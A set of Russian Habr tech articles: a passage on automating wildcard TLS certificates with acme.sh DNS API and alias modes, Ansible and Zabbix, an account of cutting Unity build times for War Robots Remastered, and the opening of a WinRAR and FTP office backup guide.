У каждого DNS провайдера свой не стандартизированный API и их поддержка в acme.sh реализована отдельными [скриптами](https://github.com/acmesh-official/acme.sh/tree/master/dnsapi). Список всех поддерживаемых провайдеров находится тут <https://github.com/acmesh-official/acme.sh/wiki/dnsapi>
Для каждого написано как пользоваться и пример. Если вашего провайдера или сервиса нет в списке, можно написать свой скрипт, но не спешите открывать vim, дождитесь третьего способа.
Работу этого режима покажу на примере хостинга DNS у [namecheap](https://github.com/acmesh-official/acme.sh/wiki/dnsapi#53-use-namecheap).
Для каждого DNS провайдера свои настройки, где-то нужно просто включить API и сгенерировать токен, где-то бывает посложнее, например для namecheap нужно ещё внести IP в allow list. Включаем API и сразу генерируется token, добавляем IP в список.
 Теперь на локальной машине нужно настроить доступ к API
```
export NAMECHEAP_USERNAME="USERNAME"
export NAMECHEAP_API_KEY="TOKEN"
export NAMECHEAP_SOURCEIP="MY-IP"
```
> Отступление про дополнительные флаги force и test. Будем использовать флаг -f (--force), что бы наши сертификаты генерировались заново, т.к. acme.sh видит уже сгенерированные сертификаты при их наличии не будет заново получать. Можно конечно просто сделать `rm -rf ~/.acme.sh/domain/` вместо этого. Так же будем использовать флаг --test, что бы лишний раз не нагружать продакшн сервера let's encrypt. Вот такое сообщение мы получим, если после подтверждения в manual режиме попробуем другой режим.
>
> `[Ср мая 5 16:39:31 MSK 2021] *.itdog.info is already verified, skip dns-01.`
>
>
Команда получения через API выглядит таким образом
```
acme.sh --issue --dns dns_namecheap -d *.itdog.info --test
```
Здесь после --dns мы добавляем имя провайдера.
Запускаем acme.sh
Раскрыть
```
koala@x220:~$ acme.sh --issue --dns dns_namecheap -d *.itdog.info --test
[Ср мая 5 16:48:05 MSK 2021] Using ACME_DIRECTORY: https://acme-staging-v02.api.letsencrypt.org/directory
[Ср мая 5 16:48:06 MSK 2021] Using CA: https://acme-staging-v02.api.letsencrypt.org/directory
[Ср мая 5 16:48:06 MSK 2021] Creating domain key
[Ср мая 5 16:48:07 MSK 2021] The domain key is here: /home/koala/.acme.sh/*.itdog.info/*.itdog.info.key
[Ср мая 5 16:48:07 MSK 2021] Single domain='*.itdog.info'
[Ср мая 5 16:48:07 MSK 2021] Getting domain auth token for each domain
[Ср мая 5 16:48:09 MSK 2021] Getting webroot for domain='*.itdog.info'
[Ср мая 5 16:48:10 MSK 2021] Adding txt value: nCH4tBWCkSVn76301f2SdJqCAzmtXvzQAB_Ag8hURLo for domain: _acme-challenge.itdog.info
[Ср мая 5 16:48:15 MSK 2021] The txt record is added: Success.
[Ср мая 5 16:48:15 MSK 2021] Let's check each DNS record now. Sleep 20 seconds first.
[Ср мая 5 16:48:36 MSK 2021] You can use '--dnssleep' to disable public dns checks.
[Ср мая 5 16:48:36 MSK 2021] See: https://github.com/acmesh-official/acme.sh/wiki/dnscheck
[Ср мая 5 16:48:36 MSK 2021] Checking itdog.info for _acme-challenge.itdog.info
[Ср мая 5 16:48:37 MSK 2021] Domain itdog.info '_acme-challenge.itdog.info' success.
[Ср мая 5 16:48:37 MSK 2021] All success, let's return
[Ср мая 5 16:48:37 MSK 2021] Verifying: *.itdog.info
[Ср мая 5 16:48:41 MSK 2021] Success
[Ср мая 5 16:48:41 MSK 2021] Removing DNS records.
[Ср мая 5 16:48:41 MSK 2021] Removing txt: nCH4tBWCkSVn76301f2SdJqCAzmtXvzQAB_Ag8hURLo for domain: _acme-challenge.itdog.info
[Ср мая 5 16:48:46 MSK 2021] Removed: Success
[Ср мая 5 16:48:46 MSK 2021] Verify finished, start to sign.
[Ср мая 5 16:48:46 MSK 2021] Lets finalize the order.
[Ср мая 5 16:48:46 MSK 2021] Le_OrderFinalize='https://acme-staging-v02.api.letsencrypt.org/acme/finalize/193...'
[Ср мая 5 16:48:48 MSK 2021] Downloading cert.
[Ср мая 5 16:48:48 MSK 2021] Le_LinkCert='https://acme-staging-v02.api.letsencrypt.org/acme/cert/fa62...'
[Ср мая 5 16:48:49 MSK 2021] Cert success.
-----BEGIN CERTIFICATE-----
certificate
-----END CERTIFICATE-----
[Ср мая 5 16:48:49 MSK 2021] Your cert is in /home/koala/.acme.sh/*.itdog.info/*.itdog.info.cer
[Ср мая 5 16:48:49 MSK 2021] Your cert key is in /home/koala/.acme.sh/*.itdog.info/*.itdog.info.key
[Ср мая 5 16:48:49 MSK 2021] The intermediate CA cert is in /home/koala/.acme.sh/*.itdog.info/ca.cer
[Ср мая 5 16:48:49 MSK 2021] And the full chain certs is there: /home/koala/.acme.sh/*.itdog.info/fullchain.cer
```
В логе прям видно, что acme.sh добавляет TXT запись, ждёт немного, проверяет запись через доверенные DNS сервера, удаляет запись и скачивает сертификаты с ключом.
После первого запуска через API, acme.sh заносит env переменные c доступами к API себе в файл ~/.acme.sh/account.conf и вам не нужно каждый раз их экспортировать.
Отлично, получение автоматизировали, всё вроде классно. Но у этого метода есть свои недостатки:
* Если никто не написал скрипта для вашего провайдера\сервиса, то нужно либо писать, либо переезжать на другой провайдер
* А есть ли у вашего провайдера API?
* Поразмышляем немного об безопасности. Вот у меня в "открытую" лежит полный доступ к редактированию моего домена, если он каким-то образом попадёт в чужие руки, эти руки могут сделать что угодно. Эту проблему можно решить ограничим доступа в API, например по токену можно только добавлять\удалять txt записи \_acme-challenge. Есть ли такая возможность у вашего провайдера? Я не встречал такого, наверное есть у какого-нибудь AWS конечно. Обычно уже хорошо если есть API, а токен один и даёт полный доступ
* У вас несколько доменов на разных провайдерах (сочувствую). Тут конечно можно настроить каждое API и сделать для каждого провайдера отдельный запуск acme.sh со своими переменными, но мне кажется это не очень удобным. Тем более если у одного из них отсутствует API или скрипт
* Кто-то просто не любит, что бы в DNS постоянно лазил какой-то скрипт и что-то добавлял\удалял
DNS aliase mode
---------------
Это модернизированный режим DNS API.
Идея такая: Есть технический домен, через добавления TXT записей на котором мы подтверждаем владение основным доменом. т.е. acme.sh смотрит CNAME запись у основного домена, видит "перенаправление" на технический домен и идёт к нему проверять TXT запись. А дальше всё как в режиме DNS API.
Анимация alias modeРазберём последовательно. Для демонстрации я купил домен tech-domain.club, он выступает в качестве технического домена. В моём примере основной домен itdog.info располагается на namecheap, а техничский tech-domain.club я делегирую на Hetzner DNS, таким образом операции с записями будут производиться через API Hetzner'a.
В записях основного домена мы добавляем CNAME запись, которая указывает на технический домен
```
_acme-challenge CNAME _acme-challenge.tech-domain.club
```
Для провайдера с техническим доменом мы настраиваем доступ к API.
Экспортируем токен Hetzner `export HETZNER_Token="TOKEN"`
Команда выглядит так (-f и --test опять же для примера)
```
acme.sh --issue -d *.itdog.info --challenge-alias tech-domain.club --dns dns_hetzner -f --test
```
Раскрыть
```
koala@x220:~$ acme.sh --issue -d *.itdog.info -d itdog.info --challenge-alias tech-domain.club --dns dns_hetzner -f --test
[Пт мая 7 13:40:11 MSK 2021] Domains have changed.
[Пт мая 7 13:40:11 MSK 2021] Using CA: https://acme-v02.api.letsencrypt.org/directory
[Пт мая 7 13:40:11 MSK 2021] Multi domain='DNS:*.itdog.info,DNS:itdog.info'
[Пт мая 7 13:40:11 MSK 2021] Getting domain auth token for each domain
[Пт мая 7 13:40:15 MSK 2021] Getting webroot for domain='*.itdog.info'
[Пт мая 7 13:40:15 MSK 2021] Getting webroot for domain='itdog.info'
[Пт мая 7 13:40:15 MSK 2021] Adding txt value: Zlrij9n4y5QXfH6yx_PBn45bgmIcT70-JuW2rIUa6lc for domain: _acme-challenge.tech-domain.club
[Пт мая 7 13:40:16 MSK 2021] Adding record
[Пт мая 7 13:40:17 MSK 2021] Record added, OK
[Пт мая 7 13:40:20 MSK 2021] The txt record is added: Success.
[Пт мая 7 13:40:20 MSK 2021] Let's check each DNS record now. Sleep 20 seconds first.
[Пт мая 7 13:40:41 MSK 2021] You can use '--dnssleep' to disable public dns checks.
[Пт мая 7 13:40:41 MSK 2021] See: https://github.com/acmesh-official/acme.sh/wiki/dnscheck
[Пт мая 7 13:40:41 MSK 2021] Checking itdog.info for _acme-challenge.tech-domain.club
[Пт мая 7 13:40:42 MSK 2021] Domain itdog.info '_acme-challenge.tech-domain.club' success.
[Пт мая 7 13:40:42 MSK 2021] All success, let's return
[Пт мая 7 13:40:42 MSK 2021] *.itdog.info is already verified, skip dns-01.
[Пт мая 7 13:40:42 MSK 2021] Verifying: itdog.info
[Пт мая 7 13:40:46 MSK 2021] Success
[Пт мая 7 13:40:46 MSK 2021] Removing DNS records.
[Пт мая 7 13:40:46 MSK 2021] Removing txt: Zlrij9n4y5QXfH6yx_PBn45bgmIcT70-JuW2rIUa6lc for domain: _acme-challenge.tech-domain.club
[Пт мая 7 13:40:50 MSK 2021] Record deleted
[Пт мая 7 13:40:50 MSK 2021] Removed: Success
[Пт мая 7 13:40:50 MSK 2021] Verify finished, start to sign.
[Пт мая 7 13:40:50 MSK 2021] Lets finalize the order.
[Пт мая 7 13:40:50 MSK 2021] Le_OrderFinalize='https://acme-v02.api.letsencrypt.org/acme/finalize/121...'
[Пт мая 7 13:40:52 MSK 2021] Downloading cert.
[Пт мая 7 13:40:52 MSK 2021] Le_LinkCert='https://acme-v02.api.letsencrypt.org/acme/cert/04e...'
[Пт мая 7 13:40:53 MSK 2021] Cert success.
-----BEGIN CERTIFICATE-----
certificate
-----END CERTIFICATE-----
[Пт мая 7 13:40:53 MSK 2021] Your cert is in /home/koala/.acme.sh/*.itdog.info/*.itdog.info.cer
[Пт мая 7 13:40:53 MSK 2021] Your cert key is in /home/koala/.acme.sh/*.itdog.info/*.itdog.info.key
[Пт мая 7 13:40:53 MSK 2021] The intermediate CA cert is in /home/koala/.acme.sh/*.itdog.info/ca.cer
[Пт мая 7 13:40:53 MSK 2021] And the full chain certs is there: /home/koala/.acme.sh/*.itdog.info/fullchain.cer
```
CNAME запись удалять не нужно, она будет использоваться при каждом обновлении сертификата. Таким образом, вы можете иметь несколько доменов с настроенной CNAME записью на один технический домен и с его помощью получать сертификаты для всех.
Кстати, если вам нужно в одном файле иметь несколько сертификатов, например и itdog.info и wildcard \*.itdog.info, то просто перечислите их с -d, например
```
acme.sh --issue --challenge-alias tech-domain.club --dns hetzner -d *.itdog.info -d itdog.info
```
Это правило действует и для других методов.
И так, что даёт нам этот режим:
* Если у вашего провайдера нет API или лень писать скрипт, возьмите технический домен, делегируйте его на сервис, который [поддерживает](https://github.com/acmesh-official/acme.sh/wiki/dnsapi) acme.sh
* Если у вашего провайдера нет настройки прав для доступа через API, то технический домен тоже выручает. В случае, если наш token утечёт, у злоумышленника будет доступ только к вашему техническому домену, и если вы его используете только для acme.sh, то максимум что сможет сделать злоумышленник - получить ключ и сертификат для вашего домена. Это тоже неприятно и можно использовать, но это совершенно другой уровень угрозы, по сравнению с полным доступом к доменной зоне
* В ситуации с кучей доменов на одном или нескольких провайдерах, жизнь так же становится проще, когда все они просто имеют CNAME запись
Есть так же режим domain-alias, он даёт возможность использовать не \_acme-challenge запись, а кастомную, подробности можно прочитать в [документации](https://github.com/acmesh-official/acme.sh/wiki/DNS-alias-mode)
Автоматизация получения и распространения сертификатов
------------------------------------------------------
Мы получили сертификаты, лежат они у нас красиво в ~/.acme.sh и никак не используются. Надо каким-то образом их распространять на сервера. Далее расскажу, как я это делаю с помощью ansible. Ansible используется и для получения\обновления и для распространения. Сразу предупреждаю, мои плейбуки простые как три копейки и заточены под определенную инфраструктуру. Playbooks, hosts на [github](https://github.com/itdoginfo/acme.sh-ansible-automation).
Мой сервер с ansible, уже имеет доступ ко всем необходимым серверам, на нём установлен acme.sh и реализовано два плейбука, на получение и распространение. Кстати, не забудьте закомментировать acme.sh в crontab, что бы не было лишних запросов и путаницы.
### Playbook для получения сертификатов
В vars указывается только технический домен, эта переменная используется несколько раз. Токен от API вынесен в отдельный vars файл, что бы хранить его в зашифрованном виде в git. Task "Date and time" нужен для логирования, что бы понимать когда именно что-то пошло не так. Следующие два плейбука это простой shell, отличаются друг от друга количеством доменов в одном файле сертификата. Всем доменам, которым не нужно сочетать в себе обычный и wildcard домен, идут списком в loop.
Домены, которые должны подходить как для обычного, так и для wildcard идут по втором taks, тоже с помощью loop. Если вам нужно например wilcard вида `*.*.itdog.info`, то просто добавьте ещё один -d и ещё один subkey в item. Опция ignore\_errors необходима, потому что exit `code 0` будет только 6 раз за год при обновлении сертификата, в остальное время будут сообщения о том, что сертификат не нужно обновлять, для ansible это ошибка на которой он будет останавливаться.
> Для чего плейбук на получение? Ведь в acme.sh и так уже всё настроено!
>
>
В одном плейбуке мы собираем всю нашу конфигурацию, доступы и все домены, которым необходим TLS, как минимум, это удобно - не надо копаться конфигах acme.sh. В случае изменения, например, токена, мы просто редактируем его в vars\_files, а если нужно добавить ещё один домен\подомен, мы просто добавляем его в loop. Ну и в случае переноса сервера, не нужно переносить ~/.acme.sh, только плейбуки с vars\_files взять из git.
### Playbook для распространения сертификатов
Здесь нужно писать конечно под вашу инфраструктуру, поэтому повторюсь, показываю это для примера.
Три типа серверов из моей инфраструктуры:
* tls-hosts - Обычный nginx установленный как пакет из стандартного репозитория
* tls-hosts-docker - Веб проект с тем же nginx, но уже в docker
* tls-hosts-docker-rename - Сторонний продукт, в который надо подкладывать сертификат и ключ с определённым именем в определённую директорию (например Harbor, Zabbix)
Первый кейс самый простой, мы сами пишем конфигурацию nginx и можем куда угодно положить сертификаты и как угодно назвать их. При обновлении сертификата, требуется сделать `nginx -s reload`
Во втором случае всё плюс-минус так же, но уже нужно сделать `docker exec project-nginx -s reload`, т.е. уже другой handler.
В третьем случае у нас помимо handler в контейнере, ещё нужно дать сертификату с ключом определённое имя, потому что оно прописано в их конфигурации, которую лучше не трогать, чтоб не было проблем при обновлении.
В моём случае доменов много, пути, по которым сертификаты с ключами хранятся, различаются. Так же есть случаи когда у одного сервера несколько доменов. Что бы была возможность настроить для каждого хоста свой путь и необходимый домен, в hosts для каждого хоста заданы переменные пути и домена.
```
nginx.itdog.info tls_path=/etc/letsencrypt/*.itdog.info/ DOMAIN=*.itdog.info
```
Для случаев, когда доменов на сервере несколько, делается два хоста с разными именами и одинаковым ansible\_host (Совет, как сделать лучше, приветствуется).
```
nginx.example.com-1 ansible_host=nginx.example.com tls_path=/etc/letsencrypt/*.example.com/ DOMAIN=example.com
nginx.example.com-2 ansible_host=nginx.example.com tls_path=/etc/letsencrypt/*.example.org/ DOMAIN=example.org
```
Для каждого типа серверов создана своя группа в hosts. Для каждой группы свои немного отличающиеся друг от друга tasks. Для tls-hosts-docker так же добавлена переменная с именем контейнера nginx. А для tls-hosts-docker-rename добавлена переменная, в которой задаётся конечное имя сертификата и ключа.
```
docker-zabbix.itdog.info tls_path=/root/docker-zabbix/zbx_env/etc/ssl/nginx/ DOMAIN=*.itdog.info CONTAINER=docker-zabbix_zabbix-web-nginx-pgsql_1 cert_name=ssl.crt key_name=ssl.key
```
Для nginx нужен fullchain и domain.key - копируются только они. Если файлы различаются, происходит копирование и срабатывает handler `nginx -s reload`. Так же есть проверка, перед тем как зарелоудить nginx, что это файл. У меня один раз был случай, в самом начале пользования acme.sh, скрипт вместо файла с сертификатом создал директорию. Прямо как traefik 1.7 создаёт acme.json директорию, вместо файла. Поэтому я сделал простую проверку. В идеале нужно делать проверку, что сертификат валидный и не просроченный, но для этого [требуется](https://docs.ansible.com/ansible/2.7/modules/openssl_certificate_module.html#requirements) иметь на каждом хосте python-pyOpenSSL.
### Crontab
```
23 3 * * * /usr/bin/ansible-playbook /etc/ansible/playbook-get-tls.yml -v >> /var/log/get-tls.log
23 4 * * * /usr/bin/ansible-playbook /etc/ansible/playbook-copy-tls.yml -v >> /var/log/copy-tls.log
```
Можно без проблем вызывать их каждый день, let's encrypt будет вежливо говорить, что пока не нужно обновляться. А когда придёт срок, сертификаты будут обновлены.
Мониторинг сертификатов
-----------------------
Надо следить за тем, что бы сертификаты на доменах обновлялись. Можно мониторить логи получения и распространения, и когда что-то идёт не так - кидать warning в системе мониторинга. Но мы пойдём с одной стороны на минималках, с другой более основательно и ещё помимо этого захватим другие исталяции, например с traefik, который живёт там сам по себе.
Я использую zabbix и [скрипт](https://github.com/selivan/https-ssl-cert-check-zabbix/blob/master/ssl_cert_check.sh) от [@selivanov\_pavel](/users/selivanov_pavel)
Проверим с его помощью мой домен локально
```
koala@x220 ~/t/acme.sh-test> ./ssl_cert_check.sh expire itdog.info 443
41
```
41 день сертификат на itdog.info будет актуален. Сертификат в let's encrypt обновляется за 30 дней до протухания. А значит, например, если ему осталось жить 10 дней, значит что-то пошло не так и надо идти смотреть.
Темплейт состоит из одного item и одного trigger. Темплейт есть так же на [github](https://github.com/itdoginfo/acme.sh-ansible-automation/blob/main/zbx-template-check-tls-expire.yaml)
```
ssl_cert_check.sh["expire","{HOST.NAME}","{$TLS_PORT}"]
```
В item две переменных, первая HOST.NAME берёт имя хоста, предполагается что у нас хост назван по доменному имени. Переменная $TLS\_PORT по дефолту 443, но если нужно проверять на нестандартном порту, то записываем значение порта в macros.
Триггер тоже супер простой
```
{Check tls expire:ssl_cert_check.sh["expire","{HOST.NAME}","{$TLS_PORT}"].last()}<=10
```
Если полученное значение меньше 10ти - аллерт. Таким образом, мы узнаем если у нас начнут протухать сертификаты и будет 10 дней на починку.
Нормально работает?
-------------------
Да, acme.sh + DNS API + ansible у меня крутится два года. acme.sh + DNS Alias + ansible крутится пол года. Проблемы возникали только, когда при тестировании доменов забыл отключить crontab и он принёс staging сертификат на прод. Такая проблема решается проверкой на валидность.
Да, в идеале, ansible должен проверять перед копированием, что сертификат валидный и не просроченный. А система мониторинга проверять, помимо expire, валидность сертификатов.
|
https://habr.com/ru/post/562026/
| null |
ru
| null |
# Проблемы скорости сборки, или что делать, если время сборки игрового билда увеличивается в 10 раз
Разработка игр с многотысячной пользовательской базой и постоянно накатывающимися обновлениями — комплексный процесс. Он включает в себя не только работу над новым контентом и фичами, но и оптимизацию процессов, чтобы все происходило гладко, и разработчики, аналитики, QA-инженеры постоянно получали новые билды.
**DevOps** — это и есть набор методов, благодаря которым можно сократить время разработки и ускорить выпуск обновлений. А **CI/CD**, или непрерывная интеграция и доставка — это не сколько технология, сколько целая культура, позволяющая чаще и надежнее производить небольшие изменения в игре с частыми коммитами, доставлять модули проекта в разные отделы и автоматизировать их тестирование. Все это представляет собой целый пласт работ — эдакий невидимый игрокам фронт.
Изначально, до старта работ над War Robots Remastered, у нас уже был выстроенный пайплайн CI/CD для всех проектов, и оригинальная War Robots не была исключением. Сам проект тогда в среднем собирался 40-100 минут. Но чем дальше продвигалась работа над ремастером, чем больше накапливалось проблем со скоростью сборок. Спустя полгода проект стал собираться от 3-х часов и больше с периодическими зависаниями, которые могли доходить до 7-10 часов. Это становилось совсем неприемлемым: QA в динамике не могли проверять билды, разработчикам тоже приходилось тратить время на ожидание, чтобы посмотреть результат или начать профилировать. Пришлось серьезно подумать над тем, как все это чинить и возвращать время сборок к исходному значению.
Как было раньше и какие проблемы это повлекло
---------------------------------------------
Раньше наш пайплайн сборки приложения выглядел следующим образом. В качестве сервера CI мы использовали TeamCity от [JetBrains](https://habr.com/ru/company/JetBrains/): на War Robots тогда было выделено 22 агента, которые могли выполнять скрипты сборки. Они располагались на четырех физических компьютерах-нодах. Конфигурации нод приблизительно похожи, средняя тачка имела следующие характеристики:
* OS: Windows;
* ЦП: AMD Ryzen Threadripper 1950X 16-Core Processor 3,40 ГГц;
* RAM: 128 ГБ;
* Диски: SSD не менее 1ТБ на одного агента и не более двух агентов на один диск;
Для сервера Unity Cache V1 мы использовали:
* VM: Linux CentOS 7;
* RAM: 24 ГБ;
* Диск: 150 ГБ.
Дополнительно был установлен Mac mini для сборок на iOS. Более подробно о старом пайплайне можно прочитать [здесь](https://habr.com/ru/company/pixonic/blog/484172/).
Агенты у нас запущены как служба, работающая фоново независимо от пользователя, а не как отдельное приложение. Сделано это для возможности более гибкого менеджмента непосредственно самих агентов. Кроме того, таким образом можно выделить для каждого агента отдельного юзера со своими правами и реестром. Это оказалось удобно, но породило проблему, которую оказалось не так-то просто диагностировать.
Заключалась она в том, что во время сборки Unity неожиданно начинала крешиться без особых опознавательных логов. Но небольшой ресерч в Интернете помог определить, что проблема связана с desktop heap, или кучей рабочего стола на Windows.
В чем дело? У Windows есть неочевидная настройка: чем больше запущено процессов одновременно, тем быстрее происходит переполнение кучи. И поскольку у нас параллельно запускается несколько Unity для сборки билдов, это очень сильно влияло на скорость переполнения.
Экспериментально увеличив значение *HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session Manager\SubSystems\Windows*, креши удалось локализовать. Но с этим стоит быть аккуратнее: [Microsoft не рекомендует](https://docs.microsoft.com/ru-ru/troubleshoot/windows-server/performance/desktop-heap-limitation-out-of-memory) выделять на кучу памяти больше, чем **20480 КБ**:
> *Если вы выделяете слишком много памяти на кучи рабочего стола, может возникнуть отрицательная производительность. Поэтому мы не рекомендуем устанавливать значение более 20480 КБ.*
>
>
Больше пресетов графики — дольше собирается билд. Что делать?
-------------------------------------------------------------
Как уже говорилось выше, по итогу время сборки билда выросло критически: с 40-100 минут до 3-4 часов с периодическими зависаниями импорта до 10 часов. Связано это с тем, что мы разделили текущий пресет качества графики и добавили новые. Если изначально у нас был только один пресет — Legacy, то теперь их стало четыре: Legacy, ULD (Ultra-Low Definition), LD (Low Definition) и HD (High Definition).
*Разница между пресетами ULD, LD, HD:*
В первую очередь мы решили начать искать проблему внутри кода и стали разбираться с нашими обработчиками событий преимпорта ассетов.
У нас используется самописный инструмент, который позволяет применять различные настройки графики, ориентированные на маску путей ассетов. Благодаря этому во время импорта можно применять настройки к текстурам как на единичные ассеты, так и сразу на целую папку, и на выбранные директории проекта.
Кроме того, изначально у нас были дополнительные самописные импортеры, которые работали с разными типами ассетов. Преимущественно они писались для работы с шейдерами и материалами.
В какой-то момент мы поняли, что время сборки сильно растет, и для определения причины начали смотреть логи редактора и сборки. В тех логах фигурировали следующие строки:
```
Hashing assets (38480 files)... 66.051 seconds
file read: 37.856 seconds (42992.805 MB)
wait for write: 22.787 seconds (I/O thread blocked by consumer, aka CPU bound)
wait for read: 9.976 seconds (CPUT thread waiting for I/O thread, aka disk bound)
hash: 53.298 seconds
```
Они не говорят ни о чем плохом — лишь показывают, что система начала хешировать ассеты для последующих действий над ними. В нашем случае проблема была в том, что такое сообщение появлялось в логе после импорта каждого пятого-десятого ассета. Полный рехеш одного ассета выполняется за минуту, так что время импорта взлетело до небес. Обычно такое происходит, когда что-то в коде вызывает *AssetDatabase.Refresh()* — именно из-за него перехватчики других событий зацикливаются, и Unity приходится пересчитывать весь ассет полностью.
Мы нашли все такие места — которых, конечно, оказалось немало, ведь эта функциональность нужна многим плагинам, — и обложили их трейсами. Затем мы нашли, где происходили рефреши — это оказалась подписка на *AssetPostprocessor.OnPostprocessAllAssets*. Так мы выяснили, что комбинация нашего скрипта и GPGSUpgrader (Google Play third-party файл) дает тот самый эффект увеличения времени сборки.
Мы уже обрадовались, но довольно быстро выяснили, что проблему до конца так и не решили: в некоторых случаях импорт проходил быстрее, в других — особо не менялся. Мы стали думать и изучать проблемы кэш-серверов, ведь по логу было видно, что зависшие билды часто очень долго работают с ассетами вместо того, чтобы просто быстро скачать их и положить к себе в библиотеку.
Следующим нашим шагом была оптимизация текущего кэш-сервера Unity.
Мало кэш-серверов = большие нагрузки
------------------------------------
Когда мы создаем проект в Unity, нельзя просто добавить в него ассет — Unity переформатирует его в собственные форматы отдельно для iOS и Android. Для хранения таких файлов и существует кэш-сервер, откуда можно запросить уже собранные и переформатированные ассеты, и их не нужно заново пересчитывать. Если ассеты на сервере не хранятся — в таком случае происходит их пересчет, и он занимает какое-то время.
Для справки приведем немного цифр нашей конфигурации проекта:
* Размер репозитория — более 150 ГБ;
* Общее количество веток в репозитории — более 1000;
* Количество файлов в проекте — более 170 000, из них большая часть — ассеты.
На момент старта работы над War Robots Remastered у нас было использовано три кэш-сервера на весь проект: один использовался разработчиками, остальные — для нашего окружения CI и Dev/Release.
Проблема заключалась в том, что проект имеет очень большое количество мелких файлов, так что сервер не выдерживал нагрузки и просто не успевал их вовремя раздавать. Редко возникали ошибки сети, гораздо чаще — ошибки типа «Disk I/O is overloaded» из-за огромного количества обращений к диску. Из-за этого — те самые зависания на 5-7 часов, вызванные тем, что при невозможности кэш-сервера отдать файлы клиентам Unity начинала полный импорт проекта.
В результате мы пришли к тому, чтобы увеличить число кэш-серверов для CI для перераспределения нагрузки на дисках. Таким образом, 22 агента мы развели на сеть серверов — по три на каждую платформу: Android-Dev, iOS-Dev, Win-Dev, Android-Release, iOS-Release, Win-Release, — что значительно улучшило ситуацию. Также мы провели 10-гигабитную сеть до агентов. В результате проблемы сети перестали появляться, а количество ошибок I/O значительно снизилось.
Но все же время импорта оставляло желать лучшего. В среднем сам импорт с кэш-сервера достигал полутора часов, и мы решили провести эксперимент с новой версией кэш-сервера — [Unity Accelerator](https://docs.unity3d.com/Manual/UnityAccelerator.html).
На момент начала наших экспериментов у нас использовалась версия Unity 2018.4, которая не позволяла использовать Asset Database V2 — а он был необходим для того, чтобы использовать Unity Accelerator, поскольку формат хранения ассетов в нем был несовместим с версией Unity Cache Server V1. Параллельно нам пришлось обновлять версию Unity до 2019.4.22f1 — тогда-то и получилось совершить переход на новый кэш-сервер, который пошел проекту только на пользу. Теперь импорт с платформы iOS с очисткой папки Library выглядел следующим образом:
Таким образом, Unity Accelerator оказался вполне рабочим вариантом: время импорта у него приемлемое, но прогрев не происходит за 1 прогон, и необходимо несколько итераций для наполнения кэшей.
Так, решив проблему с импортом, мы стали разбираться дальше.
А что с бандлами?
-----------------
Следующим шагом оптимизации времени стала непосредственно сборка бандлов в проекте.
Мы используем разделение качеств для разных типов девайсов (подробнее о том, как это устроено у нас в проекте, можно почитать [здесь](https://dtf.ru/pixonic/782092-menedzher-kachestva-ili-kak-ne-spalit-lou-end-devaysy-ultra-grafikoy)). Отсюда следует, что практически весь контент у нас разбит на паки качеств, в которых уже лежат необходимые бандлы с ассетами.
Мы выявили сразу две проблемы:
1. Проблема переиспользования бандлов из прошлых сборок;
2. Проблема однопоточных сборок бандлов.
Первая проблема исходит из того, что мы собираем достаточно большое количество билдов в день: около 60, в дни релиза — еще больше. Как правило, контент в них не сильно меняется: в основном программисты проверяют свою работу либо тестируют новые фичи. Все билды в процессе сборки бандлов выкладывают во внешнее хранилище.
Таким образом, решением стала возможность перед сборкой указать билд в хранилище, из которого можно забрать уже готовые бандлы, а также в полуавтоматическом режиме забирать бандлы из последней успешно собранной конфигурации с такой же ветки. А организация локального кэширования бандлов сразу на нодах агентов позволила нам отказаться от сборки бандлов в конкретном билде, сразу забирая уже готовые.
Но, к сожалению, в данном подходе присутствует человеческий фактор, когда программист должен сам решить, менялся у него контент или нет. Это накладывает существенные ограничения в виде ошибок сборки, когда может отсутствовать или измениться контент.
Вторая проблема заключается в том, что для каждого пресета качества Unity собирала бандлы последовательно, друг за другом, так что на сборку всех четырех пресетов качеств уходило более часа.
Чтобы этого избежать и снизить время сборки, мы стали действовать по следующей схеме:
* После импорта проекта мы генерим дополнительные Unity-проекты для каждого необходимого качества, где с помощью symlink линкуем папку Library для каждого сгенерированного проекта. Но будьте аккуратнее: внутри библиотеки есть динамические папки, которые создаются во время сборки. Например, может пересчитываться кэш шейдеров или папка с packages, что может привести к проблемам в параллельных сборках. Соответственно, линковать нужно только статический контент и саму базу.
* В отдельных процессах запускаем одновременно несколько экземпляров Unity и в каждом собираем отдельное качество.
* Результат от каждой сборки мы перемещаем в родительский проект.
Таким образом, мы смогли распараллелить время сборки бандлов в рамках одной ноды.
### Подводя итоги: результаты нашей борьбы с гигантским временем сборки
* Нам удалось вернуть показатели времени сборок на прежний уровень до выхода War Robots Remastered даже несмотря на то, что количество контента в проекте увеличилось в 2,5 раза. Для этого мы использовали Unity Accelerator. Также удалось убрать зависания импорта, минимизировав вызовы AssetDatabase.Refresh().
Нагляднее в цифрах:
На графике ниже можно подробнее посмотреть распределение времени сборки по датам:
* Мы перестали пересобирать бандлы — вместо этого теперь забираем их сразу готовые из ранее собранных билдов.
* Распараллелили сборку бандлов разных качеств, запустив одновременно несколько экземпляров Unity и залинковав ассеты.
*Автор материала — Александр Панов*
|
https://habr.com/ru/post/570444/
| null |
ru
| null |
# Бекап Windows-ПК средствами WinRAR и FTP
Привет, хабровчане.
В последнее время на Хабре было несколько статей, иллюстрирующих различные способы бекапов данных. (Например, [раз](http://habrahabr.ru/blogs/sysadm/81657/), [два](http://habrahabr.ru/blogs/sysadm/72636/).)
Тема всегда актуальная и способов ее решения так же много, как и требований к такой системе, у каждого они свои. Есть много [достойных сторонних продуктов](http://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_%D0%9F%D0%9E_%D0%B4%D0%BB%D1%8F_%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE_%D0%BA%D0%BE%D0%BF%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F), как платных так и бесплатных, но некоторые пытаются сделать что-то свое штатными или почти штатными средствами. Я отношусь к таким энтузиастам. Попробовав различные готовые решения, решил попытаться использовать то, что есть под руками.
Под руками оказался внешний винт на 500 Гб, протокол FTP и WinRAR. Также имеется небольшой офис с 6-ю ПК под управлением WinXP, данные с которых неплохо бы периодически сливать во внешнее хранилище.
Так как создание бекапов – моя личная инициатива и никто такую задачу передо мной не ставил, то требования я придумывал тоже сам исходя из здравого смысла и понимания того, что отдельный файловый сервер с RAID-винтами руководство не профинансирует.
#### Система должна:
* Еженедельно бекапить определенные папки с каждой машины на мою, куда прикручен внешний винт.
* Уметь копировать открытые файлы.
* Уметь пропускать ненужные файлы или папки как по маске, так и явно заданные.
